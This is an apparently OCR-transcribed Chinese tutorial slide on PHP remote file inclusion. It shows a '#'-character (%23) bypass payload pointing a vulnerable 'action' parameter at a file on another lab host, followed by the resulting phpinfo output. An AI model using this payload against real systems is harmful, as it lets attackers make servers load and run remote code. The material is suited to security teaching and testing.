 文件包含漏洞的利用
◆ 远程文件包含(RFI)
➢ 有限制远程文件包含漏洞绕过
➢ 绕过方法
2. #号绕过
• payload： ?action=http://192.168.152.143/phpinfo.php%23
192.168.152.143/action2.php?action=http://192.168.152.143/phpinfo.php%23
消息)域渗透之（...
PHP Version 5.2.17
php
System Windows NT WIN2008- 6.1 build 7600
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-
pi3web"
井号绕过